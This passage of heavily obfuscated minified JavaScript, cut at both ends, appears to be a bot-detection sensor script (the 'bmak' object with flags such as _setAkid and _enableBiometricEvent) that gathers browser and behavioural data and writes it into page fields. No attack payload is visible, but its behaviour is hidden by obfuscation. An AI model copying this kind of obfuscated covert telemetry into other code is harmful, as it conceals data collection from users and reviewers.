NrM;});U8[gG()[TI(Aj)](Wb,zl)](PA,GE()[mn(HH)](Bt,WB,ZP,Lt,fH,GW),function(){return LBM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,d1(typeof nY()[Fx(xj)],tm([],[][[]]))?nY()[Fx(ED)].call(null,JY,D9M,XS,DH):nY()[Fx(MJM)].call(null,Ph,JE,b1,zA),function(){return PSM;});U8[gG()[TI(Aj)](Wb,zl)](PA,tj()[Kt(szM)].apply(null,[BI,HS]),function(){return PgM;});U8[d1(typeof gG()[TI(cB)],tm('',[][[]]))?gG()[TI(B4)](sC,UJM):gG()[TI(Aj)].call(null,Wb,zl)](PA,IG()[Pd(ZP)].call(null,wP,P4,Hc(Hc({})),Vz),function(){return x4M;});U8[d1(typeof gG()[TI(Fj)],tm('',[][[]]))?gG()[TI(B4)].call(null,sZM,Mv):gG()[TI(Aj)].call(null,Wb,zl)](PA,FL()[sQ(Qn)].apply(null,[Wb,jN,hR,qc,YI]),function(){return OTM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,SC()[lE(sVM)](jcM,hj),function(){return dSM;});U8[gG()[TI(Aj)](Wb,zl)](PA,nY()[Fx(GL)].call(null,QY,PB,hR,zW),function(){return qOM;});U8[gG()[TI(Aj)](Wb,zl)](PA,IG()[Pd(t0M)].call(null,QG,DY,fH,UP),function(){return AhM;});U8[d1(typeof gG()[TI(wc)],tm([],[][[]]))?gG()[TI(B4)](th,C8):gG()[TI(Aj)](Wb,zl)](PA,tj()[Kt(bj)](dH,Bd),function(){return H5M;});U8[gG()[TI(Aj)](Wb,zl)](PA,d1(typeof Mx()[NI(mB)],tm([],[][[]]))?Mx()[NI(wP)].apply(null,[L4,Gn,cF,Ov,Mr]):Mx()[NI(Qn)](sW,Aj,cB,II,Ej),function(){return QcM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,Mx()[NI(gD)].call(null,JF,JF,mB,JE,hR),function(){return J4M;});U8[gG()[TI(Aj)](Wb,zl)](PA,FL()[sQ(gD)](Pr,JE,hR,sd,kN),function(){return mFM;});U8[gG()[TI(Aj)](Wb,zl)](PA,FL()[sQ(cB)](Qc,JY,Tl,tR,Od),function(){return PwV;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,SC()[lE(Sj)].apply(null,[OF,SH]),function(){return HrM;});U8[d1(typeof gG()[TI(Sj)],tm('',[][[]]))?gG()[TI(B4)](GBM,UA):gG()[TI(Aj)](Wb,zl)](PA,SC()[lE(Vt)].call(null,Wb,Im),function(){return UDM;});U8[gG()[TI(Aj)](Wb,zl)](PA,IG()[Pd(PB)](Hc(Hc([])),hT,zr,Jg),function(){return vSM;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,Mx()[NI(cB)].call(null,xn,sP,B4,sj,Tl),function(){return w9V;});U8[gG()[TI(Aj)](Wb,zl)](PA,nY()[Fx(tN)](Hc(Hc(hT)),sW,bg,Hc(mH)),function(){return PPM;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,IG()[Pd(R9M)].call(null,Hc(Hc([])),kh,Aj,bn),function(){return CgM;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,SC()[lE(bwM)](QD,wR),function(){return wVV;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,gG()[TI(Sj)](X0M,Dn),function(){return l5M;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,SC()[lE(bP)].call(null,gD,Dt),function(){return X0V;});U8[gG()[TI(Aj)](Wb,zl)](PA,IG()[Pd(XJM)](xj,ZR,Mc,cm),function(){return ROM;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,d1(typeof gG()[TI(xj)],tm([],[][[]]))?gG()[TI(B4)](sZM,Qn):gG()[TI(Vt)](fRM,TR),function(){return w3M;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,NR(typeof tj()[Kt(JE)],'undefined')?tj()[Kt(ZP)].call(null,A1,xn):tj()[Kt(mH)](w6,jzM),function(){return LcM;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,GE()[mn(v8)].apply(null,[kB,JY,GwM,DI,sm,xj]),function(){return vtM;});U8[gG()[TI(Aj)](Wb,zl)](PA,d1(typeof nY()[Fx(Fj)],'undefined')?nY()[Fx(ED)].apply(null,[gD,L8,n8M,Hc(Hc(hT))]):nY()[Fx(V8)](GW,pC,JD,Hc(Hc({}))),function(){return jsV;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,NR(typeof Mx()[NI(Qc)],'undefined')?Mx()[NI(DQ)](DQ,XB,cP,xj,Ej):Mx()[NI(wP)].call(null,d6,sd,OJM,kN,JIM),function(){return BwV;});U8[NR(typeof gG()[TI(t0M)],tm([],[][[]]))?gG()[TI(Aj)].apply(null,[Wb,zl]):gG()[TI(B4)].call(null,VO,kB)](PA,d1(typeof SC()[lE(Kn)],tm([],[][[]]))?SC()[lE(xj)](A0M,X3):SC()[lE(XjM)](sP,dD),function(){return gsV;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,gG()[TI(bwM)](s5,lj),function(){return YxM;});U8[gG()[TI(Aj)](Wb,zl)](PA,Mx()[NI(t3)](bP,U3,cP,mH,Tl),function(){return XsV;});U8[d1(typeof gG()[TI(Qc)],tm([],[][[]]))?gG()[TI(B4)](sYM,wwM):gG()[TI(Aj)].call(null,Wb,zl)](PA,d1(typeof IG()[Pd(jN)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[HH,qW,Hc({}),t0M]):IG()[Pd(jzM)](Hc(hT),zn,jN,sD),function(){return fsV;});U8[gG()[TI(Aj)](Wb,zl)](PA,d1(typeof nY()[Fx(B4)],'undefined')?nY()[Fx(ED)](M3,swV,dO,Zg):nY()[Fx(GJM)](zA,bj,IY,OY),function(){return Q6M;});U8[gG()[TI(Aj)](Wb,zl)](PA,tj()[Kt(t0M)].apply(null,[rg,XjM]),function(){return Y8M;});U8[gG()[TI(Aj)](Wb,zl)](PA,Yx()[J1(qc)](KE,kB,R5,t3),function(){return T2V;});U8[gG()[TI(Aj)].apply(null,[Wb,zl])](PA,d1(typeof IG()[Pd(JY)],tm('',[][[]]))?IG()[Pd(Bd)](U3,LHM,JY,zgM):IG()[Pd(ZS)](DH,jN,Hc({}),Sx),function(){return HJV;});U8[gG()[TI(Aj)](Wb,zl)](PA,nY()[Fx(jVM)].apply(null,[Bt,wGM,sH,Qh]),function(){return wwV;});U8[gG()[TI(Aj)].call(null,Wb,zl)](PA,nY()[Fx(gQ)](OF,DH,sg,Wm),function(){return hwV;});var dXV=Xp[d1(typeof IG()[Pd(R9M)],tm([],[][[]]))?IG()[Pd(Bd)](Wm,zL,fl,c7M):IG()[Pd(sVM)].apply(null,[OR,mH,U3,snM])];var lKV=dXV[tj()[Kt(PB)](vm,tN)];var F9V=dXV[SC()[lE(BYM)](kB,Hm)];var YJV=new zXV();var YMV=ZY[WH];var DBM=Gb[gG()[TI(dh)].call(null,U3,zY)]();var EOM=hT;var WFM=ZY[Mc];var dRM=d1(Xp[d1(typeof nY()[Fx(St)],'undefined')?nY()[Fx(ED)](Hc([]),BsV,THM,jc):nY()[Fx(Aj)](hr,YE,LJ,cB)][IG()[Pd(JF)].apply(null,[mH,V8,Hc(Hc(mH)),ql])][SC()[lE(JE)](ZS,Ht)],nY()[Fx(sB)](sj,gQ,MY,v8))?AC()[MI(dh)](OF,G1,St,hn,xj,zn):nY()[Fx(r4)](OY,t0M,YC,ml);var AXV=Hc({});var B8M=Hc({});var mYM=Hc(V7);var ZgM=ZY[Mc];var DOM=SC()[lE(kN)](mH,Qb);var fEM=cS(mH);var UNM=[];var RPM=SC()[lE(kN)].call(null,mH,Qb);var T5M=SC()[lE(kN)].call(null,mH,Qb);var kPM=SC()[lE(kN)].apply(null,[mH,Qb]);var YhM=SC()[lE(kN)].apply(null,[mH,Qb]);var EAM=SC()[lE(kN)](mH,Qb);var DvM=SC()[lE(kN)](mH,Qb);var ZhM=SC()[lE(kN)](mH,Qb);var hEM=SC()[lE(kN)].apply(null,[mH,Qb]);var JTM=SC()[lE(kN)](mH,Qb);var U5M=Hc(Hc(r2));var trM=NR(typeof SC()[lE(pC)],tm([],[][[]]))?SC()[lE(kN)].call(null,mH,Qb):SC()[lE(xj)](sm,FbM);var vFM=SC()[lE(kN)](mH,Qb);var cPM=SC()[lE(kN)].apply(null,[mH,Qb]);var GFM=ZY[Mc];var jNM=hT;var f7V=M3;var dvM=NR(typeof SC()[lE(Pr)],'undefined')?SC()[lE(kN)].apply(null,[mH,Qb]):SC()[lE(xj)].call(null,JdM,WwM);var wOM=d1(typeof SC()[lE(Zl)],'undefined')?SC()[lE(xj)].apply(null,[hmM,DkM]):SC()[lE(kN)](mH,Qb);var pIM=hT;var RjM=hT;var X5M=hT;var tAM=hT;var ZGM=ZY[Mc];var A5M=hT;var t4M=hT;var nHM=SC()[lE(kN)](mH,Qb);var ntM=hT;var lhM=hT;var PUM=cS(mH);var mWM=hT;var jLM=hT;var CQM=hT;var ldM=Hc([]);var DRM=SC()[lE(kN)].call(null,mH,Qb);var InM=hT;var tTM=ZY[Mc];var J6M=hT;var kSM=UD(Tw,[FL()[sQ(QG)].call(null,xj,MF,kK,HH,MF),tj()[Kt(wD)](RH,WC),NR(typeof SC()[lE(sW)],tm('',[][[]]))?SC()[lE(YE)](D7M,UC):SC()[lE(xj)](EGM,wkM),tj()[Kt(wD)](RH,WC),nY()[Fx(wGM)].call(null,Hc([]),sd,FH,IE),tj()[Kt(wD)].call(null,RH,WC),nY()[Fx(MF)](wc,B4,AH,sd),cS(Gb[FL()[sQ(DQ)].call(null,xj,Qn,wDM,Hc(Hc([])),Bt)]())]);var CFM=SC()[lE(kN)](mH,Qb);var NrM=d1(typeof SC()[lE(kv)],'undefined')?SC()[lE(xj)](c1,XgM):SC()[lE(kN)](mH,Qb);var GOM=Hc(Hc(r2));var P2V=Hc([]);var CZV=Hc(V7);var rsV=hT;var nDM=SC()[lE(kN)](mH,Qb);var pqM=Hc(V7);var M7V=Hc([]);var IVV=Hc(V7);var sPM=Hc(V7);var PrM=SC()[lE(kN)].apply(null,[mH,Qb]);var OrM;var GrM;var XOM;var SgM;var LBM=Hc(V7);var PSM=Hc([]);var PgM=Hc(V7);var x4M=Hc(Hc(r2));var HAM=SC()[lE(kN)].call(null,mH,Qb);var z4M=d1(typeof SC()[lE(hT)],tm('',[][[]]))?SC()[lE(xj)](KXM,WB):SC()[lE(kN)].call(null,mH,Qb);var RTM=SC()[lE(kN)].call(null,mH,Qb);var OEM=NR(typeof SC()[lE(QD)],tm('',[][[]]))?SC()[lE(kN)](mH,Qb):SC()[lE(xj)].call(null,EYM,Lr);var SDM=Hc(V7);var XBM=d1(typeof SC()[lE(bwM)],tm([],[][[]]))?SC()[lE(xj)](c2M,vwM):SC()[lE(kN)].call(null,mH,Qb);var mhM=SC()[lE(kN)](mH,Qb);var PDM=SC()[lE(kN)](mH,Qb);var zhM=SC()[lE(kN)](mH,Qb);var FpM=Hc(V7);var M8M=Hc(V7);var vKV=Hc([]);var HWM=Hc([]);var AMV=Hc({});var r3M=Hc({});var QqM=Hc([]);var A4M=Hc(Hc(r2));var L8M=Hc([]);var PGM=Hc(V7);var kYM=Hc(Hc(r2));var lsV=Hc(V7);var ElM=Hc({});var OIM=mH;var NnM=SC()[lE(kN)](mH,Qb);var sFM=Gb[gG()[TI(dh)].call(null,U3,zY)]();var bSM=NR(typeof SC()[lE(hr)],'undefined')?SC()[lE(kN)](mH,Qb):SC()[lE(xj)](U7M,U1M);var QGM=Hc({});var pRM=zGM;var EjM=cS(ZY[mH]);var O4M=Hc({});var XrM=Hc(Hc(r2));var gFM;var MxM=UD(Tw,[FL()[sQ(t3)](DY,nt,Tl,U3,GL),cS(mH)]);var P9V=qS(R0,[]);var OTM=Hc(Hc(r2));var QtM=UD(Tw,[hT,zGM,mH,rdM,Mc,zGM,ED,rdM]);var qrM=hT;if(Hc(M8M)){M8M=Hc(Hc(V7));}var H0V=mH;var c4M=dh;var nnM=null;var AdM=null;var sCM=null;var LWM=null;var RKV=null;var gJV=null;var w2V=UD(Tw,[tj()[Kt(Dd)](RV,JF),Array]);var L3M=new np();var M2;L3M[nY()[Fx(QG)].call(null,zr,Sj,YV,zn)](w2V,d1(typeof SC()[lE(Dd)],tm([],[][[]]))?SC()[lE(xj)].apply(null,[ZN,dO]):SC()[lE(M3)](sd,Xw),St);({M2:M2}=w2V);if(Hc(vKV)){vKV=Hc(Hc({}));}Xp[tj()[Kt(QG)].apply(null,[d7,JI])]._cf=Xp[tj()[Kt(QG)](d7,JI)]._cf||[];if(Hc(HWM)){try{var qMV=cD.length;var t3M=Hc(V7);NnM=tm(NnM,d1(typeof tj()[Kt(rx)],'undefined')?tj()[Kt(mH)](sh,D8):tj()[Kt(FR)](lY,jN));if(NR(Xp[nY()[Fx(Aj)](MF,YE,LJ,ZR)][IG()[Pd(JF)](hr,V8,nt,ql)],undefined)){NnM=tm(NnM,AC()[MI(mB)](sm,cP,Ph,bsM,mH,fB));OIM-=BwM;}else{NnM=tm(NnM,IG()[Pd(NO)].apply(null,[QY,FR,XB,Tc]));OIM-=t6;}}catch(sMV){cD.splice(JG(qMV,mH),Infinity,XF);NnM=tm(NnM,d1(typeof SC()[lE(YL)],tm([],[][[]]))?SC()[lE(xj)].call(null,jFM,L6):SC()[lE(Y5)](YI,bd));OIM-=t6;}HWM=Hc(Hc([]));}Xp[tj()[Kt(QG)](d7,JI)].bmak=Xp[tj()[Kt(QG)](d7,JI)].bmak&&Xp[tj()[Kt(QG)](d7,JI)].bmak[d1(typeof gG()[TI(q5)],tm([],[][[]]))?gG()[TI(B4)](PF,V7M):gG()[TI(FR)].apply(null,[rh,bm])](Yx()[J1(q5)](hR,ED,fB,Qc))&&Xp[tj()[Kt(QG)](d7,JI)].bmak[gG()[TI(FR)](rh,bm)](nY()[Fx(bj)](hr,VdM,Ej,DH))?Xp[tj()[Kt(QG)].call(null,d7,JI)].bmak:function(){cD.push(sT);var O3M;return O3M=UD(Tw,[nY()[Fx(bj)].call(null,sd,VdM,qj,Hc({})),Hc(r2),d1(typeof tj()[Kt(NE)],'undefined')?tj()[Kt(mH)](z3,U3):tj()[Kt(C1)](Ug,ktM),function SXV(){cD.push(TB);try{var c8M=cD.length;var r7V=Hc(V7);var rJV=Hc(Bq(pqM));var rZV=SKM(ldM);var n2V=rZV[gG()[TI(QY)](zr,fv)];ckM(n2V,pqM&&rJV);AhM(rZV[gG()[TI(kB)](zW,d0)],Hc(Hc([])));var xfV=SZM(ldM);var S0V=qS(S9,[DRM]);var v0V=SC()[lE(kN)](mH,CmM);if(xfV){v0V=(NR(typeof nY()[Fx(bP)],'undefined')?nY()[Fx(Yt)].apply(null,[sj,bwM,S6,WC]):nY()[Fx(ED)](Hc(Hc(mH)),VdM,S9V,II))[NR(typeof gG()[TI(dh)],tm([],[][[]]))?gG()[TI(cR)](bj,bg):gG()[TI(B4)](FHM,K6)](NVM(),tj()[Kt(hB)](wsM,P4))[gG()[TI(cR)](bj,bg)](qS(S9,[rZV[SC()[lE(dh)](mkM,g7M)]]),tj()[Kt(wS)].call(null,JOM,WH))[gG()[TI(cR)](bj,bg)](S0V,SC()[lE(BL)].apply(null,[Y5,qO]))[gG()[TI(cR)].apply(null,[bj,bg])](xfV);}else{v0V=nY()[Fx(Yt)](fH,bwM,S6,PS)[gG()[TI(cR)].call(null,bj,bg)](NVM(),tj()[Kt(hB)](wsM,P4))[gG()[TI(cR)].apply(null,[bj,bg])](qS(S9,[rZV[SC()[lE(dh)](mkM,g7M)]]),NR(typeof tj()[Kt(Qc)],tm([],[][[]]))?tj()[Kt(wS)].apply(null,[JOM,WH]):tj()[Kt(mH)].call(null,VMM,QEM))[NR(typeof gG()[TI(Mv)],tm([],[][[]]))?gG()[TI(cR)](bj,bg):gG()[TI(B4)](IT,LW)](S0V);}if(Xp[d1(typeof nY()[Fx(MsM)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Aj,A7V,Fj,t3]):nY()[Fx(Aj)](St,YE,XQ,JE)][NR(typeof IG()[Pd(s5)],'undefined')?IG()[Pd(fRM)](wc,kv,ED,V7V):IG()[Pd(Bd)].apply(null,[Ov,jYM,M3,mtM])](SC()[lE(L3)](jMM,r7M))){Xp[nY()[Fx(Aj)](OR,YE,XQ,OY)][IG()[Pd(fRM)](tR,kv,Hc(hT),V7V)](SC()[lE(L3)].apply(null,[jMM,r7M]))[nY()[Fx(Dd)](Hc(Hc([])),NO,YzM,t5)]=v0V;}if(NR(typeof Xp[nY()[Fx(Aj)](Kn,YE,XQ,wD)][SC()[lE(GA)](vA,BE)](SC()[lE(L3)](jMM,r7M)),NR(typeof tj()[Kt(G1)],tm('',[][[]]))?tj()[Kt(dh)](VH,Pr):tj()[Kt(mH)](dtM,qA))){var nMV=Xp[nY()[Fx(Aj)](MF,YE,XQ,zW)][SC()[lE(GA)].call(null,vA,BE)](NR(typeof SC()[lE(Mc)],tm('',[][[]]))?SC()[lE(L3)](jMM,r7M):SC()[lE(xj)](QG,fgM));for(var LZV=hT;Wj(LZV,nMV[tj()[Kt(hT)].call(null,pL,kN)]);LZV++){nMV[LZV][nY()[Fx(Dd)].apply(null,[wD,NO,YzM,Hc(hT)])]=v0V;}}}catch(HKV){cD.splice(JG(c8M,mH),Infinity,TB);mvM(SC()[lE(fZM)](fW,tCM)[gG()[TI(cR)].call(null,bj,bg)](HKV,SC()[lE(IE)](hT,FbM))[gG()[TI(cR)](bj,bg)](DRM));}cD.pop();},Yx()[J1(q5)](OC,JY,fB,Qc),function IsV(){cD.push(JY);var kqM=Hc(Bq(pqM));var LsV=SKM(ldM);var rXV=LsV[NR(typeof gG()[TI(kv)],'undefined')?gG()[TI(QY)](zr,B2M):gG()[TI(B4)].call(null,KGM,CkM)];ckM(rXV,pqM&&kqM);AhM(LsV[gG()[TI(kB)].call(null,zW,CW)],Hc(Hc(V7)));H5M(Hc(r2));var TMV=qS(S9,[DRM]);var DZV=SZM(ldM);if(DZV){var lMV;return lMV=nY()[Fx(Yt)](zA,bwM,Gh,B4)[gG()[TI(cR)](bj,t6)](NVM(),tj()[Kt(hB)](cCM,P4))[gG()[TI(cR)](bj,t6)](LsV[SC()[lE(dh)](mkM,OJM)],tj()[Kt(wS)](QEM,WH))[d1(typeof gG()[TI(GL)],tm([],[][[]]))?gG()[TI(B4)].call(null,vVV,MkM):gG()[TI(cR)].apply(null,[bj,t6])](TMV,SC()[lE(BL)].apply(null,[Y5,EP]))[gG()[TI(cR)](bj,t6)](DZV),cD.pop(),lMV;}var WfV;return WfV=(d1(typeof nY()[Fx(Gn)],tm([],[][[]]))?nY()[Fx(ED)](kv,WpM,cmM,Hc(Hc({}))):nY()[Fx(Yt)](DQ,bwM,Gh,Hc(Hc([]))))[gG()[TI(cR)](bj,t6)](NVM(),tj()[Kt(hB)].apply(null,[cCM,P4]))[gG()[TI(cR)](bj,t6)](LsV[SC()[lE(dh)](mkM,OJM)],tj()[Kt(wS)](QEM,WH))[gG()[TI(cR)](bj,t6)](TMV),cD.pop(),WfV;},Yx()[J1(sP)].apply(null,[pI,Pr,bP,Qc]),UD(Tw,["_setFsp",function _setFsp(nJV){cD.push(A0M);AXV=nJV;if(AXV){dRM=dRM[NR(typeof IG()[Pd(jN)],tm([],[][[]]))?IG()[Pd(QD)](Hc({}),OF,kN,F1):IG()[Pd(Bd)].call(null,OY,j4,Hc(mH),IL)](new (Xp[SC()[lE(tR)](wS,Dj)])(GE()[mn(Wm)].apply(null,[wD,Hc(Hc([])),f8,F8,Mc,M3]),Yx()[J1(hT)](b4M,M3,n7M,mH)),AC()[MI(dh)].call(null,Ph,OF,Kn,zYM,xj,zn));}cD.pop();},"_setBm",function _setBm(lfV){cD.push(Jr);B8M=lfV;if(B8M){dRM=(NR(typeof SC()[lE(dO)],tm('',[][[]]))?SC()[lE(kN)](mH,QW):SC()[lE(xj)](HGM,JKM))[gG()[TI(cR)](bj,nx)](AXV?d1(typeof nY()[Fx(II)],'undefined')?nY()[Fx(ED)](M3,ktM,K7M,Qc):nY()[Fx(sB)](GW,gQ,vDM,Hc(hT)):Xp[nY()[Fx(Aj)](QD,YE,dGM,ED)][IG()[Pd(JF)](zn,V8,hr,JsM)][SC()[lE(JE)].call(null,ZS,Dx)],SC()[lE(pC)](wc,ZxM))[gG()[TI(cR)](bj,nx)](Xp[nY()[Fx(Aj)](GW,YE,dGM,ZR)][IG()[Pd(JF)](jN,V8,Hc(Hc({})),JsM)][NR(typeof gG()[TI(R7M)],tm('',[][[]]))?gG()[TI(Fj)](fW,Jr):gG()[TI(B4)](DMM,XnM)],gG()[TI(VZM)].apply(null,[LA,zDM]));ldM=Hc(Hc(V7));}else{var JsV=SKM(ldM);M7V=JsV[gG()[TI(QY)].call(null,zr,Q0M)];}cD.pop();PKM(ldM);},"_setAu",function _setAu(q2V){cD.push(LYM);if(d1(typeof q2V,d1(typeof AC()[MI(Qn)],tm([],[][[]]))?AC()[MI(xj)](Ph,Hc(Hc(mH)),ED,dq,WC,YL):AC()[MI(hT)].apply(null,[fW,Hc(Hc(hT)),wc,b4M,kN,Er]))){if(d1(q2V[tj()[Kt(wE)](E1,TT)](gG()[TI(k4)](Yt,rkM),Gb[gG()[TI(dh)](U3,Fm)]()),hT)){dRM=(d1(typeof SC()[lE(DQ)],'undefined')?SC()[lE(xj)](dq,HmM):SC()[lE(kN)](mH,Jj))[gG()[TI(cR)](bj,sR)](AXV?nY()[Fx(sB)](sm,gQ,st,Hc(Hc([]))):Xp[nY()[Fx(Aj)](hT,YE,jG,U3)][IG()[Pd(JF)].call(null,hr,V8,JF,rR)][SC()[lE(JE)].apply(null,[ZS,zl])],d1(typeof SC()[lE(s5)],tm('',[][[]]))?SC()[lE(xj)](nVM,wMM):SC()[lE(pC)].apply(null,[wc,dq]))[gG()[TI(cR)](bj,sR)](Xp[nY()[Fx(Aj)](hT,YE,jG,zr)][IG()[Pd(JF)](sj,V8,pC,rR)][gG()[TI(Fj)](fW,LYM)])[gG()[TI(cR)].apply(null,[bj,sR])](q2V);}else{dRM=q2V;}}cD.pop();},tj()[Kt(dO)](rd,qc),function DWM(FfV){sFM+=mH;},"_setIpr",function _setIpr(I7V){CZV=I7V;},"_setAkid",function _setAkid(lVV){pqM=lVV;IVV=Hc(Bq(pqM));},"_enableBiometricEvent",function _enableBiometricEvent(tMV){SDM=tMV;},"_enableBiometricResearch",function _enableBiometricResearch(PMV){FpM=PMV;},"_fetchParams",function _fetchParams(QZV){ckM(M7V,pqM&&IVV);}]),Mx()[NI(s5)].apply(null,[DA,Hc(Hc(mH)),QG,jN,I1]),function(){return UHM.apply(this,[Ls,arguments]);}]),cD.pop(),O3M;}();if(Hc(AMV)){try{var kKV=cD.length;var W0V=Hc(Hc(r2));NnM=tm(NnM,tj()[Kt(X0M)].call(null,ft,kB));if(Hc(Hc(Xp[tj()[Kt(QG)](d7,JI)][SC()[lE(BlM)].call(null,Er,QE)]||Xp[tj()[Kt(QG)](d7,JI)][tj()[Kt(UN)](At,bj)]||Xp[tj()[Kt(QG)](d7,JI)][SC()[lE(NE)].apply(null,[P4,jR])]))){NnM=tm(NnM,d1(typeof AC()[MI(Dd)],tm([],[][[]]))?AC()[MI(xj)].apply(null,[t5,cB,ml,qA,UGM,vwM]):AC()[MI(mB)].apply(null,[Kn,PS,Hc([]),bsM,mH,fB]));OIM+=Gb[IG()[Pd(MsM)](Hc(mH),zr,XB,bE)]();}else{NnM=tm(NnM,IG()[Pd(NO)].call(null,HH,FR,zr,Tc));OIM+=I9M;}}catch(cKV){cD.splice(JG(kKV,mH),Infinity,XF);NnM=tm(NnM,SC()[lE(Y5)].apply(null,[YI,bd]));OIM+=I9M;}AMV=Hc(Hc(V7));}FG[tj()[Kt(YI)](AI,tR)]=function(qXV){if(d1(qXV,dRM)){GOM=Hc(Hc({}));}};if(Xp[tj()[Kt(QG)].call(null,d7,JI)].bmak[nY()[Fx(bj)].apply(null,[M3,VdM,Ej,Aj])]){if(Hc(r3M)){try{var nwV=cD.length;var ffV=Hc({});NnM=tm(NnM,Yx()[J1(MF)].apply(null,[ct,zn,fH,mH]));if(Hc(Hc(Xp[nY()[Fx(Aj)](Dd,YE,LJ,Hc(Hc(mH)))]))){NnM=tm(NnM,AC()[MI(mB)](c1,sj,c1,bsM,mH,fB));OIM*=Gn;}else{NnM=tm(NnM,IG()[Pd(NO)].call(null,q5,FR,wc,Tc));OIM*=pv;}}catch(k6M){cD.splice(JG(nwV,mH),Infinity,XF);NnM=tm(NnM,SC()[lE(Y5)](YI,bd));OIM*=ZY[DH];}r3M=Hc(Hc([]));}gJV=YJV[nY()[Fx(Qh)](wP,QD,ls,Hc(mH))](d1(typeof IG()[Pd(x3)],'undefined')?IG()[Pd(Bd)](Hc(Hc(hT)),BwM,Ph,Wm):IG()[Pd(kS)](JI,f8,Hc(Hc(mH)),jg),mvM);mvM(IG()[Pd(GKM)].call(null,Zg,XjM,Hc(mH),vn));if(jT(Xp[tj()[Kt(QG)](d7,JI)]._cf[tj()[Kt(hT)](pR,kN)],hT)){for(var DKV=hT;Wj(DKV,Xp[tj()[Kt(QG)](d7,JI)]._cf[tj()[Kt(hT)](pR,kN)]);DKV++){Xp[tj()[Kt(QG)].call(null,d7,JI)].bmak[Mx()[NI(s5)].call(null,DA,fB,QG,IE,YU)](Xp[tj()[Kt(QG)](d7,JI)]._cf[DKV]);}Xp[tj()[Kt(QG)].call(null,d7,JI)]._cf=UD(Tw,[IG()[Pd(M3)].apply(null,[IE,MF,Hc(Hc({})),Px]),Xp[tj()[Kt(QG)](d7,JI)].bmak[Mx()[NI(s5)].call(null,DA,Bt,QG,OR,YU)]]);}else{var fXV;if(Xp[nY()[Fx(Aj)](sj,YE,LJ,TC)][gG()[TI(AR)](YL,El)])fXV=Xp[nY()[Fx(Aj)].apply(null,[ED,YE,LJ,II])][gG()[TI(AR)].call(null,YL,El)];if(Hc(fXV)){var PqM=Xp[nY()[Fx(Aj)](Hc(hT),YE,LJ,JF)][nY()[Fx(M8)].apply(null,[Wb,rx,Xx,zr])](SC()[lE(jwM)](GW,tx));if(PqM[tj()[Kt(hT)].call(null,pR,kN)])fXV=PqM[JG(PqM[NR(typeof tj()[Kt(jMM)],'undefined')?tj()[Kt(hT)].apply(null,[pR,kN]):tj()[Kt(mH)](fjM,G6)],mH)];}if(fXV[FL()[sQ(XB)].apply(null,[ED,QG,Tl,q5,GJM])]){var WXV=fXV[FL()[sQ(XB)](ED,TC,Tl,Hc([]),GJM)];var dsV=WXV[d1(typeof GE()[mn(kN)],'undefined')?GE()[mn(Qc)](tR,ED,x3,ZW,s5,cmM):GE()[mn(mH)](hx,IE,Mv,Tl,Fj,Bd)](gG()[TI(k4)](Yt,f5));if(Yr(dsV[tj()[Kt(hT)].apply(null,[pR,kN])],DY))cPM=WXV[GE()[mn(mH)](IE,sj,Mv,Tl,jN,Bd)](gG()[TI(k4)](Yt,f5))[FL()[sQ(Bd)](Bd,Od,Tl,zW,UN)](cS(DY))[ZY[Mc]];if(cPM&&d1(gF(cPM[tj()[Kt(hT)](pR,kN)],Mc),hT)){var MXV=UHM(NM,[cPM]);if(jT(MXV[tj()[Kt(hT)].apply(null,[pR,kN])],ED)){Xp[tj()[Kt(QG)].call(null,d7,JI)].bmak[d1(typeof Yx()[J1(QD)],'undefined')?Yx()[J1(ED)](cXM,fB,fh,cmM):Yx()[J1(sP)](Ac,WB,bP,Qc)]._setFsp(d1(MXV[IG()[Pd(QG)].apply(null,[QD,pH,zW,SI])](Gb[gG()[TI(dh)](U3,zY)]()),tj()[Kt(Mc)](QC,sj)));Xp[tj()[Kt(QG)].call(null,d7,JI)].bmak[Yx()[J1(sP)].call(null,Ac,s5,bP,Qc)]._setBm(d1(MXV[IG()[Pd(QG)].call(null,gD,pH,fl,SI)](mH),d1(typeof tj()[Kt(ZP)],tm('',[][[]]))?tj()[Kt(mH)](F5,DA):tj()[Kt(Mc)](QC,sj)));Xp[tj()[Kt(QG)].apply(null,[d7,JI])].bmak[Yx()[J1(sP)].call(null,Ac,zA,bP,Qc)]._setIpr(d1(MXV[IG()[Pd(QG)].call(null,IE,pH,Zl,SI)](ED),tj()[Kt(Mc)](QC,sj)));Xp[tj()[Kt(QG)](d7,JI)].bmak[Yx()[J1(sP)](Ac,sd,bP,Qc)]._setAkid(d1(MXV[IG()[Pd(QG)].apply(null,[Hc(Hc(mH)),pH,IE,SI])](DY),tj()[Kt(Mc)].apply(null,[QC,sj])));if(jT(MXV[tj()[Kt(hT)](pR,kN)],Bd)){Xp[tj()[Kt(QG)](d7,JI)].bmak[Yx()[J1(sP)].apply(null,[Ac,hx,bP,Qc])]._enableBiometricEvent(d1(MXV[NR(typeof IG()[Pd(zn)],tm([],[][[]]))?IG()[Pd(QG)].apply(null,[OR,pH,JE,SI]):IG()[Pd(Bd)].apply(null,[Hc(Hc([])),xpM,GW,n5])](Bd),tj()[Kt(Mc)].apply(null,[QC,sj])));}if(jT(MXV[tj()[Kt(hT)](pR,kN)],kN)){Xp[tj()[Kt(QG)](d7,JI)].bmak[Yx()[J1(sP)].apply(null,[Ac,FR,bP,Qc])]._enableBiometricResearch(d1(MXV[IG()[Pd(QG)].call(null,dh,pH,ZR,SI)](kN),d1(typeof 